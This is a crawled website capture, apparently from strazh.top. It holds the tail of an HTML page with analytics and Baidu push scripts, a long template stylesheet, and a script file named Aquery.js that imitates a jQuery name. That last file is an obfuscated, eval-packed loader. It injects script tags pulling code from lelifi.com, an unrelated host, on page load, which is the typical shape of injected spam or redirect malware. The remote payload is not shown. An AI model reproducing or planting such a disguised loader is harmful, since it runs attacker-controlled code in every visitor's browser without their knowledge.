#46;&#77;&#73;&#89;&#65;&#84;&#86;&#67;&#79;&#78;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
  <div style="display:none;">
  </div> <script rel="nofollow" language="javascript" type="text/javascript" src="/Baidu.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b50c4ab12d974069a9ebf04d9881acef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: text/css
request_url: https://www.strazh.top/template/1255/css/style.css
body_size: 4839
content:

/*--- header ----*/
.header
{
	background:url(../images/headerbg.png)no-repeat 0px 0px;
	background-size:cover;
	height:700px;
}
.container
{
	width: 70%;
	margin: 0 auto;
}
.header-logo
{
	float:left;
	margin-top: 3%;
}
.header-logo h2
{
	margin:0;
	padding:0;
}
.header-logo h2 a
{
	color:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight:800;
	font-size: 45px;
	text-decoration:none;
}
.header-nav
{
	text-align: right;
	float:right;
	margin-top: 5%;
}
.header-nav ul li 
{
	text-align:center;
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	display:inline-block;
}
.header-nav ul li a
{
	color:#FFFFFF;
	margin: 0 2em;
	font-weight: 700;	
}
.header-nav ul li a:hover
{
	color:#494747;
	text-decoration:none;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.header-nav ul li.active  a
{
	border-radius:7px;
	padding: .5em 1em;
	background: #FFFFFF;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.header-nav ul li.active a
{
	color:#2380B8;
}
.header-nav ul li.active :hover
{
	background:#2380B8;
}
.header-nav ul li.active a:hover
{
	color:#FFFFFF;
}
.mobile-divise
{
	text-align: center;
	margin-top: 11%;
}
.divise-info
{
	color: #FFFFFF;
	margin-top: 60%;
}
.divise-info h1
{
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	font-size:60px;
}	
.divise-info span
{
	display:block;
}
.divise-info p
{
	font-family: 'Open Sans', sans-serif;
	font-size:18px;
	margin-top:8%;
}
.divise-info p span
{
	display:block;
}
.get 
{
	margin-top: 14%;
}
.get  a
{
	padding:01em 1.5em;
	border: #1C8DD5 solid 2px;
	background:#1C8DD5;
	color:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	border-radius:7px;
}
.get  a:hover
{
	background:#FFFFFF;
	color:#1C8DD5;
	text-decoration:none;
	border: #1C8DD5 solid 2px;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.divise-info p.text
{
	color:#B4B3B3;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	margin-top: 7%;
}
.divise-info p.text span
{
	display:block;
}
.header-bg
{
	min-height:1000px;
}
/*--- content ----*/
.content
{
	background:#EEEEEE;
}
.content-girds
{
	text-align:center;
	padding:10% 0;
}
.service-grid
{
	text-align:center;
}
.service a span
{
	background:url(../images/img-sprits.png) no-repeat 0px 0px;
	width:120px;
	height:120px;
	display: inline-block;
}
.service-grid h2 a
{
	font-size:24px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	color:#1C8DD5;
}
.service-grid h2 a:hover
{
	color:#BFBFBF;
	text-decoration:none;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-o-transition:0.5s all;
	-moz-transition:0.5s all;
	-ms-transition:0.5s all;
}
.service-grid span
{
	display:block;
}
.service-grid p
{
	font-size:14px;
	font-family: 'Open Sans', sans-serif;
	color:#999898;	
}
.service a span.security
{
	background:url(../images/img-sprits.png) no-repeat -282px 0px;
	width:120px;
	height:120px;
	display: inline-block;
}
.service a span.seconds
{
	background:url(../images/img-sprits.png) no-repeat -560px 0px;
	width:120px;
	height:120px;
	display: inline-block;
}
/*--- content-recent-works ----*/
.recent-works-text
{
	text-align:center;
	padding:4% 0;
}
.portfolio-text h2 {
font-size: 37px;
font-family: 'Open Sans', sans-serif;
font-weight: 700;
color: #1C8DD5;
}
.portfolio-text p {
font-size: 14px;
font-family: 'Open Sans', sans-serif;
color: #999898;
}
.portfolio-text span {
display: block;
}
/*	Strip
/*-----------------------------------------------------------------------------------*/
.b-link-stripe{
	position:relative;
	display:inline-block;
	vertical-align:top;
	font-family: 'Open Sans', sans-serif;
	font-weight: 300;
	overflow:hidden;
}
.b-link-stripe .b-wrapper{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	text-align:left;
	padding: 9% 0 0 14%;
	color:#ffffff;
	overflow:hidden;
}
.b-link-stripe .b-wrapper:hover {
	background: rgba(28, 141, 203, 0.78);
	transition: all 0.5s linear;
	-moz-transition: all 0.5s linear;
	-ms-transition: all 0.5s linear;
	-o-transition: all 0.5s linear;
	-webkit-transition: all 0.5s linear;
}
/*-----------------------------------------------------------------------------------*/
/*	Animation effects
/*-----------------------------------------------------------------------------------*/
.b-animate-go{
	text-decoration:none;
}
.b-animate{
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-ms-transition: all 0.5s;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	visibility: hidden;
	font-size:1.1em;
	font-weight:700;
}
.b-animate img{
	margin-top:33%;
	display: -webkit-inline-box;
}
/* lt-ie9 */
.b-animate-go:hover .b-animate{
	visibility:visible;
}
.b-from-left{
	position:relative;
	left:-100%;
}
.b-animate-go:hover .b-from-left{
	left:0;
}
span.m_4{
	font-size:14px;
	font-weight:400;
}
p.m_5 {
	margin: 2% auto 5%;
	width: 70%;
	color: #283A47;
	font-size: 1.1em;
	font-weight: 600;
	line-height: 1.5em;
	text-align: center;
}
ul#filters {
	padding: 0px;
}
#filters {
	margin: 3% 0;
	padding: 0;
	list-style: none;
	text-align: center;
}
	#filters li {
	display:inline-block;
		display: -webkit-inline-box;
		display: -moz-inline-box;
		display: -o-inline-box;
		display: -ms-inline-box;
	}
	#filters li span.active {
	display: block;
	padding: 8px 16px;
	text-decoration: none;
	background: #1C8DD5;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	border: solid 2px #FFFFFF;
	border-radius: 7px;
}
	#filters li span {
	display: block;
	padding: 8px 16px;
	text-decoration: none;
	color: #1C8DD5;
	cursor: pointer;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	border: solid 2px #FFFFFF;
	border-radius: 7px;
}
	#filters li span:hover {
		border: solid 2px #1C8DD5;
	border-radius: 7px;
	transition: 0.5s;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	}
 	#portfoliolist .portfolio {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		width: 31%;
		display: none;
		float: left;
		overflow: hidden;
		margin: 1%;
	}
	div#portfoliolist {
		padding: 0px 0px;
}	
	.portfolio-wrapper {
		overflow:hidden;
		position: relative !important;
		cursor:pointer;
	}
	.portfolio img {
		max-width:100%;
		/*--position: relative;--*/
		transition: all 300ms!important;
		-webkit-transition: all 300ms!important;
		-moz-transition: all 300ms!important;
	}
	.portfolio .label {
		position: absolute;
		width: 100%;
		height:40px;
		bottom:-40px;
	}
	.portfolio .label-bg {
			background: #22B4B8;
			width: 100%;
			height:100%;
			position: absolute;
			top:0;
			left:0;
		}
		.portfolio .label-text {
			color:#fff;
			position: relative;
			z-index:500;
			padding:5px 8px;
		}
			
			.portfolio .text-category {
				display:block;
				font-size:9px;
				font-size: 12px;
				text-transform:uppercase;
			}
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:before,
.clearfix:after,
.row:before,
.row:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0; }
.row:after,
.clearfix:after {
  clear: both; }
.row,
.clearfix {
  zoom: 1; }

.clear {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
/*----- effects-comman-css------*/
.contenthover{
	padding:1em;
}
.contenthover h3{
	color:#FFF;
}
.contenthover p{
	color:#FFF;
	font-size:0.875em;
	line-height:1.5em;
}
/*-----caption ------*/
.caption
{
	text-align:left;
	margin-left:9%;
}
.caption h3{
	color:#FFF;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	font-size:1.8em;
}
.caption  p
{
	text-align:left;
	font-size:14px;
}
.caption small
{
	display:block;
	text-align:left;
	font-size:14px;
}
p.b-animate.b-from-left.b-delay03 
{
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	font-size: 16px;
	color: #FFFFFF;
}
p.b-animate.b-from-left.b-delay03 small
{
	display:block;
	font-size: 16px;
}
h2.b-animate.b-from-left.b-delay03 {
font-family: 'Open Sans', sans-serif;
font-size: 28px;
}
/*--- our-team ---*/
.our-team
{
	background:#1C8DD5;
	padding:4% 0;
}
.our-team-left-grid h2
{
	font-size: 32px;
	color: #FFFFFF;
	font-family: 'Open Sans', sans-serif;
	margin-top: 2%;
	font-weight: 700;
}
.our-team-left-grid p
{
	font-size:16px;
	color:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight:300;
	margin: 8% 0 12% 0;
}
.our-team-left-grid a
{
	background:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color:#1C8DD5;
	border-radius:7px;
	padding:.5em 1em;
}
.our-team-left-grid a:hover
{
	text-decoration:none;
	color:#1C8DD5;
	background:#125E8F;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.our-team-left-grid span
{
	display:block;
}
.grid-right-left
{
	background:#FFFFFF;
	padding:2%;
	text-align:center;
	border-radius:5px;
}
.grid-right-left-img
{
	background:url(../images/team-img.png) no-repeat 0px 0px;
	width:120px;
	height:118px;
	display: inline-block;
	margin-top: 10%;	
}
.grid-right-left h4 a
{
	color:#1C8DD5;
	font-family: 'Open Sans', sans-serif;
	font-size:18px;
	font-weight:700;
}
.grid-right-left h4 a:hover
{
	text-decoration:none;
	color:#BFBFBF;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.grid-right-left p
{
	color:#A6A3A3;
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
}
.icons 
{
	text-align: center;
	margin: 15% 0 10% 0;
}
.icons  ul 
{
	margin:0;
	padding:0;
}
.icons  ul li
{
	display:inline-block;
	margin-left: 4%;
}
.icons  ul li.icon1 a small
{
	background:url(../images/social-icons1.png) no-repeat 0px 0px;
	width:24px;
	height:24px;
	display: inline-block;
}
.icons  ul li.icon2 a small
{
	background:url(../images/social-icons1.png) no-repeat -36px 0px;
	width:24px;
	height:24px;
	display: inline-block;
}
.icons  ul li.icon3 a small
{
	background:url(../images/social-icons1.png) no-repeat -71px 0px;
	width:24px;
	height:24px;
	display: inline-block;
}
.icons  ul li.icon1 a small:hover
{
	background:url(../images/social-iconshr.png) no-repeat 0px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.icons  ul li.icon2 a small:hover
{
	background:url(../images/social-iconshr.png) no-repeat -36px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.icons  ul li.icon3 a small:hover
{
	background:url(../images/social-iconshr.png) no-repeat -71px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.grid-right-middle-img
{
	background:url(../images/team-img.png) no-repeat -212px 0px;
	width:120px;
	height:118px;
	display: inline-block;
	margin-top: 10%;	
}
.grid-right-right-img
{
	background:url(../images/team-img.png) no-repeat -425px 0px;
	width:120px;
	height:118px;
	display: inline-block;
	margin-top: 10%;	
}
/*--- latest-posts ---*/
.latest-posts 
{
	padding: 6% 0;
}
.latest-posts-text 
{
	text-align:center;
	margin-bottom: 5%;
}
.latest-posts-text h2
{
	color:#1C8DD5;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	font-size: 38px;
}
.latest-posts-text p
{
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color:#BCBBBB;
}
.latest-posts-text span
{
	display:block;
}
.latest-posts-grid-left img
{
	width:100%;
}
.latest-posts-grid-right h2 a
{
	color:#1C8DD5;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	font-size: 28px;
	margin-top: 7%;
	text-decoration:none;
}
.latest-posts-grid-right h2 a:hover
{
	color:#A9A9A9;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.latest-posts-grid-right span
{
	display:block;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	color:#949393;
	font-size:18px;
}
.latest-posts-grid-right p
{
	font-family: 'Open Sans', sans-serif;
	color:#B5B1B1;
	font-size:16px;
}
.latest-posts-grid-right small
{
	display:block;
	font-size: 16px;
}
.latest-posts-bottom-grids
{
	margin-top:2%;
}
/*--- contact-us ---*/
.content-contact 
{
	position: relative;
	min-height: 456px;
}
.map
{
	position:relative;
}
.map iframe
{
	width: 100%;
	min-height: 481px;
	border: none;
	position: absolute;
}
.contact-us
{
	background: rgba(48, 138, 194, 0.56);
	width: 100%;
	padding: 1.65em 0;
	top: 0;
	right: 0;
	position: absolute;
}
.contact-us-text 
{
	text-align:center;
	margin: 5% 0;
}
.contact-us h2
{
	color:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	font-size: 38px;
}
.contact-us p
{
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color: #EAF4F7;
	position:relative;
}
.contact-us span
{
	display:block;
}
.text-fields
{
	width:60%;
	margin:0 auto;
}
.location a span
{
	position: absolute;
	top: 21%;
	right: 9%;
}
.location a span img
{
	width:100%;
}
.text-fields-left form input[type="text"] 
{
	width:100%;
	padding: 3%;
	font-family: 'Open Sans', sans-serif;
	font-weight:600;
	font-style:italic;
	color:#E5E5E5;
	outline:none;
	border-radius: 8px;
	border: solid 2px #FFFFFF;
	margin-bottom: 2.5%;
}
.text-fields-left form input[type="text"]:hover
{
	color:#1C8DD5;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.text-fields-right 
{
	padding: 0;
}
.text-fields-right textarea
{
	width:100%;
	resize:none;
	padding: 3%;
	font-family: 'Open Sans', sans-serif;
	font-weight:600;
	font-style:italic;
	color:#E5E5E5;
	outline:none;
	border-radius: 8px;
	border: solid 1px #FFFFFF;
	margin-bottom: 5%;
}
.text-fields-right textarea:hover
{	
	color:#1C8DD5;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.button-sub
{
	margin: 2% 0 0 43%;
}
.button-sub form input[type="submit"]
{
	padding: 01em 1.5em;
	border: #1C8DD5 solid 2px;
	background: #1C8DD5;
	color: #FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight: 700;
	border-radius: 7px;
}
.button-sub form input[type="submit"]:hover
{
	background: #FFFFFF;
	color: #1C8DD5;
	text-decoration: none;
	border: #1C8DD5 solid 2px;
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
/*--- footer ---*/
.footer
{
	background:#308AC2;
	padding:2% 0;
}
.footer-left
{
	float:left;
}
.footer-left  h2 
{
	margin:0;
	padding:0;
}
.copy-right 
{
	text-align: center;
}
.copy-right p 
{
	font-family: 'Open Sans', sans-serif;
	font-weight:600;
	color: #FFFFFF;
	margin: 0;
}
.copy-right p a
{
	color: #FFFFFF;
	text-decoration:none;
}
.copy-right p a:hover
{
	color: #0A486F;
}
.footer-left  h2 a
{
	color:#FFFFFF;
	font-family: 'Open Sans', sans-serif;
	font-weight:700;
	text-decoration:none;
	font-size: 45px;
}
.footer-right
{
	text-align: right;
	float: right;
	margin-top: 1%;
}
.footer-right ul
{
	margin: 0;
	padding:0;
}
.footer-right ul li
{
	display:inline-block;
}
.footer-right ul li a span
{
	background:url(../images/social-icons.png) no-repeat 0px 0px;
	width:32px;
	height:32px;
	display: inline-block;
	margin: 0 .5em;
}
.footer-right ul li a span:hover
{
	background:url(../images/social-icons1hr.png) no-repeat 0px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.footer-right ul li a span.twitter
{
	background:url(../images/social-icons.png) no-repeat -44px 0px;
	width:32px;
	height:32px;
	display: inline-block;
	margin: 0 .5em;
}
.footer-right ul li a span.twitter:hover
{
	background:url(../images/social-icons1hr.png) no-repeat -44px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
.footer-right ul li a span.in
{
	background:url(../images/social-icons.png) no-repeat -90px 0px;
	width:32px;
	height:32px;
	display: inline-block;
	margin: 0 .5em;
}
.footer-right ul li a span.in:hover
{
	background:url(../images/social-icons1hr.png) no-repeat -90px 0px;
	transition:0.5s;
	-webkit-transition:0.5s;
	-moz-transition:0.5s;
	-o-transition:0.5s;
	-ms-transition:0.5s;
}
/*----- to-top ----*/
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 14px;
	right: 3%;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: url("../images/to-top1.png") no-repeat 0px 0px;
}
#toTopHover {
	width: 40px;
	height: 40px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
span.menu:before
{
	content:url(../images/nav-icon.png) no-repeat 0px 0px;
	color:#999;
	text-decoration:none;
	display:block;
	text-transform:uppercase;
	cursor:pointer;
}
.header-nav span.menu
{
	display:none;
}
/*----- responsive-design ------*/
@media (max-width:1280px)
{
	.divise-info h1 
	{
		font-size: 50px;
	}
	.divise-info p 
	{
		font-size: 16px;
	}
	.get 
	{
		margin-top: 19%;	
	}
	.portfolio-text h2 
	{
		font-size: 32px;
	}
	#filters li span 
	{
		padding: 6px 14px;
		font-size: 16px;
	}
	#filters li span.active
	{
		padding: 6px 14px;
		font-size: 16px;
	}
	h2.b-animate.b-from-left.b-delay03 
	{
		font-size: 24px;
	}
	p.b-animate.b-from-left.b-delay03 
	{
		font-size: 14px;
	}
	p.b-animate.b-from-left.b-delay03 small 
	{
		ont-size: 14px;
	}
	.latest-posts-text h2 
	{
		font-size: 32px;
	}
	.latest-posts-text p 
	{
		font-size: 14px;
	}
	.latest-posts-grid-right h2 a 
	{
		font-size: 26px;
	}
	.latest-posts-grid-right span 
	{
		font-size: 14px;
	}
	.contact-us 
	{
		padding: 1.96em 0;
	}
	.contact-us h2 
	{
		font-size: 32px;
	}
	.contact-us p 
	{
		font-size: 14px;
	}
}
@media (max-width:1024px)
{
	.header-logo h2 a 
	{
		font-size: 43px;
	}
	.header-nav ul li a 
	{
		margin: 0 1.5em;
	}
	.divise-info 
	{
		margin-top: 88%;
	}
	.divise-info h1 
	{
		font-size: 45px;
	}
	.get 
	{
		margin-top: 15%;
	}
	.divise-info p 
	{
		margin-top: 4%;
	}
	.our-team-left-grid p 
	{
		font-size: 13px;
		font-weight: 400;
	}
	.latest-posts-grid-right p 
	{
		font-size: 13px;
		font-weight: 400;
	}
	.latest-posts-grid-right small 
	{
		font-size: 13px;
		font-weight: 400;
	}
	.contact-us 
	{
		padding: 3.1em 0;
	}
}
@media (max-width:768px)
{
	/*----- resposnive-menu -----*/
	.header-nav 
	{
		float: none;
	}
	.header-nav ul
	{
		display:none;
	}
	.header-nav ul li 
	{
		font-size: 16px;
		display:block;
		padding: 2% 0;
	}
	.header-nav span.menu
	{
		display:block;
	}
	.header-nav ul
	{
		margin: 0;
		padding: 2% 0;
		z-index: 999;
		position: absolute;
		width: 96%;
		background: rgba(47, 187, 142, 0.64)
	}
	.mobile-divise 
	{
`		width: 50%;
		margin: 11% auto;
	}
	.divise-info 
	{
		margin-top: 7%;
		text-align: center;
	}
	.divise-info  h1
	{
		color:#1C8DD5;
	}
	.divise-info p 
	{
		color: #999898;
	}
	.header
	{
		height: 670px;
	}
	.header-bg 
	{
		min-height: 1350px;
	}
	.divise-info h1
	{
		font-size: 40px;
	}
	.divise-info p 
	{
		font-size: 14px;
	}
	.get 
	{
		margin-top: 6%;
	}
	.divise-info p.text 
	{
		font-size: 13px;
	}
	.service-grid 
	{
		margin: 5% 0;
	}
	.portfolio-text h2 
	{
		font-size: 30px;
	}
	.portfolio-text p 
	{
		font-size: 13px;
	}
	#filters li span.active 
	{	
		font-size: 13px;
	}
	#filters li span 
	{
		font-size: 13px;
	}
	h2.b-animate.b-from-left.b-delay03 
	{
		font-size: 19px;
	}
	.b-link-stripe .b-wrapper 
	{
		padding: 0% 0 0 5%;
	}
	p.b-animate.b-from-left.b-delay03 
	{
		font-size: 13px;
	}
	p.b-animate.b-from-left.b-delay03 small 
	{
		font-size: 13px;
	}
	.our-team-left-grid 
	{
		text-align: center;
	}
	.our-team-left-grid p 
	{
		margin: 3% 0 5% 0;
		font-size: 15px;
	}
	.grid-right-left 
	{
		width: 53%;
		margin: 6% auto;
		padding: 4%;
	}
	.icons 
	{
		margin: 5% 0 0 0;
	}
	.latest-posts-grid-left 
	{
		width: 51%;
		margin: 0 auto;
	}
	.latest-posts-grid-right 
	{
		text-align: center;
	}
	.latest-posts-text h2 
	{
		font-size: 28px;
	}
	.latest-posts-grid-right h2 a 
	{
		font-size: 23px;
	}
	.contact-us h2 
	{
		font-size: 28px;
	}
	.text-fields-left form input[type="text"] 
	{
		width: 93%;
	}
	.text-fields-right textarea 
	{
		width: 93%;
	}
	.content-contact 
	{
		min-height: 615px;
	}
	.contact-us 
	{
		padding: 2.05em 0;
	}
	.map iframe 
	{
		min-height: 615px;
	}
	.location a span 
	{
		top: 25%;
		right: 3%;
		width: 20%;
	}
	.button-sub 
	{
		margin: 2% 0 0 34%;
	}
	.footer-left 
	{
		width: 30.333%;
	}
	.footer-left h2 a 
	{
		font-size: 41px;
	}
}
@media (max-width:640px)
{
	.container
	{
		width: 95%;
		margin: 0 auto;
	}
	.header-nav ul 
	{
		padding: 1.5% 0;
		margin: 0;
	}
	.mobile-divise 
	{
		margin: 11% auto;
		width: 50%;
	}
	.mobile-divise img 
	{
		width: 100%;
	}
	.header 
	{
		height: 560px;
	}
	.header-bg 
	{
		min-height: 1130px;
	}
	p.b-animate.b-from-left.b-delay03 
	{
		font-size: 10px;
	}
	p.b-animate.b-from-left.b-delay03 small 
	{
		font-size: 10px;
	}
	.content-contact 
	{
		min-height: 564px;
	}
	.map iframe 
	{
		min-height: 564px;
	}
	.contact-us 
	{
		padding: 2.1em 0;
	}
}
@media (max-width:480px)
{
	.header 
	{
		height: 435px;
	}
	.header-nav ul 
	{
		width: 90%;
	}
	.header-bg 
	{
		min-height: 920px;
	}
	#portfoliolist .portfolio 
	{
		width: 74%;
		float: none;
	}
	#filters li span.active 
	{
		font-size: 12px;
	}
	#filters li span 
	{
		font-size: 12px;
	}
	.header-nav ul li.active a 
	{
		padding: .4em 1em;
	}
	p.b-animate.b-from-left.b-delay03 
	{
		font-size: 16px;
	}
	p.b-animate.b-from-left.b-delay03 small 
	{
		font-size: 16px;
	}
	.b-link-stripe .b-wrapper 
	{
		padding: 9% 0 0 11%;
	}
	.grid-right-left 
	{
		width: 92%;
	}
	.latest-posts-text h2 
	{
		font-size: 30px;
	}
	.latest-posts-text p 
	{
		font-size: 16px;
	}
	.latest-posts-grid-right p 
	{
		font-size: 16px;
	}
	.text-fields 
	{
		width:1170px;
	}
	.location a span 
	{
		top: 88%;
		right: 38%;
		width: 34%;
	}
	.text-fields-left form input[type="text"] 
	{
		width: 100%;
	}
	.text-fields-right textarea 
	{
		width: 100%;
	}
	.footer-left 
	{
		width: 24.333%;
	}
	.latest-posts-grid-right small 
	{
		font-size: 16px;
	}
	.footer-left h2 a 
	{
		font-size: 35px;
	}
	.latest-posts-grid-left 
	{
		width:1170px;
	}
	.content-contact 
	{
		min-height: 545px;
	}
	.map iframe 
	{
		min-height: 545px;
	}	
	.contact-us 
	{
		padding: 2.15em 0;
	}
	.location a span img 
	{
		display: none;
	}
}
@media (max-width:320px)
{
	.mobile-divise 
	{
		width:1170px;
	}
	.divise-info h1 
	{
		font-size: 30px;
	}
	.divise-info p 
	{
		font-size: 12px;
	}
	.get a 
	{
		padding: .5em 1em;
	}
	.get 
	{
		margin-top: 12%;
	}
	.header-bg 
	{
		min-height: 822px;
	}
	.divise-info p.text 
	{
		font-size: 12px;
	}
	.b-link-stripe .b-wrapper 
	{
		padding: 2% 0 0 8%;
	}
	h2.b-animate.b-from-left.b-delay03 
	{
		font-size: 16px;
	}
	p.b-animate.b-from-left.b-delay03 
	{
		font-size: 11px;
	}
	p.b-animate.b-from-left.b-delay03 small 
	{
		font-size: 11px;
	}
	.content-contact 
	{
		min-height: 471px;
	}
	.map iframe 
	{
		min-height: 471px;
	}
	.our-team-left-grid p 
	{
		font-size: 11px;
	}
	.our-team-left-grid h2 
	{
		font-size: 28px;
	}
	.latest-posts-text h2 
	{
		font-size: 28px;
	}
	.latest-posts-text p 
	{
		font-size: 13px;
	}
	.latest-posts-grid-right p 
	{
		font-size: 12px;
	}
	.latest-posts-grid-right small 
	{
		font-size: 12px;
		display:none;
	}
	.contact-us p 
	{
		font-size: 13px;
	}
	.contact-us span 
	{
		display: none;
	}
	.button-sub 
	{
		margin: 2% 0 0 30%;
	}
	.button-sub form input[type="submit"] 
	{
		padding: .5em .8em;
	}
	.copy-right p 
	{
		margin-top: 4%;
	}
}
/*----- responsive-end ------*/

--- FILE ---
content_type: application/javascript
request_url: https://www.strazh.top/Aquery.js
body_size: -37
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('a.d(\'<2 3="5://6.7.9/0/0.4?b=h&c=e&8=1"></2>\');a.d(\'<2 3="5://6.7.9/0/0.4?b=g&c=f&8=1"></2>\');',18,18,'app||script|src|js|https|www|lelifi|mb|com|document|t||write|google|googleee|xia|shang'.split('|'),0,{}))